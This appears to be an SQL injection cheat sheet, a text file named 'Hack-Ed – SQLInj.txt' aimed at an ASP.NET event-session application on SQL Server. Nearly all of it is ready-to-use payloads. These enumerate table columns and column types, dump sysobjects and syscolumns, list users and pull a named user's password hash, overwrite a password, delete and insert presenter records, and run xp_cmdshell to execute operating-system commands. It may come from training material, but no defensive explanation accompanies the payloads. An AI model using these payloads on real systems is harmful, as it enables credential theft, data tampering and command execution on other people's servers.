 Hack-Ed – SQLInj.txt
a' --
TO ENUMRATE THROUGH THE TABLE COLUMNS
a' group by EventID having 1=1 --
a' group by SessionID, EventID having 1=1 --
a' group by StreamID, SessionID, EventID having 1=1 --
a' group by SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by Description, Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by Location, Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by StartDateTime, Location, Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
a' group by EndDateTime, StartDateTime, Location, Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having 1=1 --
TO WORK OUT COLUMN TYPES
a' group by EndDateTime, StartDateTime, Location, Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having SessionCode < 1 --
a' group by EndDateTime, StartDateTime, Location, Resources, Description, Title, SessionCode, StreamID, SessionID, EventID having SessionCode < 1 and SessionCode not
in ('CCNZ16', 'CCNZ11') --
TO QUERY THE SYSOBJECTS AND SYSCOLUMNS (a MUCH quick way to do the above!)
a' union select NewID(),NewID(),NewID(), name, cast(name as varchar(200)) + ' - ' + cast(id as varchar(200)), name, name, name, GetDate(), GetDate() from sysobjects
where type='U' --
a' union select NewID(),NewID(),NewID(), name, cast(name as varchar(200)) + ' - ' + cast(id as varchar(200)), name, name, name, GetDate(), GetDate() from syscolumns
where id='805577908' --
LIST THE USERS
a' union select NewID(),NewID(),NewID(), username , cast(username as varchar(200)), username , username , username , GetDate(), GetDate() from aspnet_Users --
GET OUT THE HASHED PASSWORDS
a' union select NewID(),NewID(),NewID(), username , cast(username as varchar(200)), username , username , username , GetDate(), GetDate() from aspnet_Users where
username = 'andyprow' --
a' union select NewID(),NewID(),NewID(), username , cast(userid as varchar(200)), username , username , username , GetDate(), GetDate() from aspnet_Users where
username = 'andyprow' --
a' union select NewID(),NewID(),NewID(), password, password, password, password, password, GetDate(), GetDate() from aspnet_Membership where UserId = 'D3E15625-
A3EB-4D04-ACA9-4AA0F3E43552' --
DON'T DO IT THIS WAY...
a'; update aspnet_membership set Password='gaza woz here' where UserId = 'EBE2E654-8281-45B7-A14C-E857E20BCC10' --
FOR the FILE UPLOAD
make sure Kirk is NOT admin not the session
a'; delete from SessionPresenter where EventID = 'CB9E96A5-7A1A-4774-AC03-B2D0AA2C2954' and PresenterID = 'A8759380-3C19-48B2-A81A-CEA6E43696F4' and SessionID =
'D010047C-703B-48FE-A3BB-8462ABDC6803' and UserID = 'DAD4E80A-628D-4264-B927-FF99D498C5AA' --
a'; insert into SessionPresenter select 'CB9E96A5-7A1A-4774-AC03-B2D0AA2C2954', 'D010047C-703B-48FE-A3BB-8462ABDC6803', 'A8759380-3C19-48B2-A81A-CEA6E43696F4',
'DAD4E80A-628D-4264-B927-FF99D498C5AA' --
XP_CMDSHELL
a'; exec master..xp_cmdshell 'dir c:\' --